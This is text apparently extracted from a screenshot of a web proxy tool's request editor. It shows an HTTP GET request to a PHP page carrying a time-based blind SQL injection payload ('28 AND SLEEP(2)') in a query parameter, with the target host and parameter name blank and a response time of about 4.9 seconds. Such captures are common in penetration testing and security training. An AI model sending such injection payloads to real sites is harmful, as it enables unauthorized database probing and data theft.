 Send
Cancel
Target:
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET .php? =28+AND+SLEEP(2) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28+AND+SLEEP(2)
Decoded from: URL encoding
28 AND SLEEP(2)
Cancel
Apply changes
Inspector
Notes
Ready
4,939 millis